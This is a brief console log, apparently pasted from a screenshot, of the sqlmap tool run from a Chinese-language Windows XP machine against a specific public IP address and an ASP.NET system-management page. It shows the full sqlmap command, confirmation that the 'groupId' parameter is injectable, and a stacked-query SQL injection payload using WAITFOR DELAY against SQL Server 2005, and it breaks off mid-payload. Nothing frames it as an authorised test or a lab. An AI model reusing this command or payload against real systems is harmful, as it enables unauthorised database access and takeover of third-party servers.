 sqlmap
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Python27\sqlmap>sqlmap.py -u "http://222.42.46.201:81/SystemManage/rolePopede
m/AddDataGroupRole.aspx?groupId=T200805161213022610002367" --current-db
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 11:34:52
[11:34:53] [INFO] using 'C:\Python27\sqlmap\output\222.42.46.201\session' as ses
sion file
[11:34:53] [INFO] resuming injection data from session file
[11:34:53] [INFO] resuming back-end DBMS 'microsoft sql server 2005' from sessio
n file
[11:34:53] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: groupId
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: groupId=T201501072237419910000274'; WAITFOR DELAY '0:0:5';-- AND 'm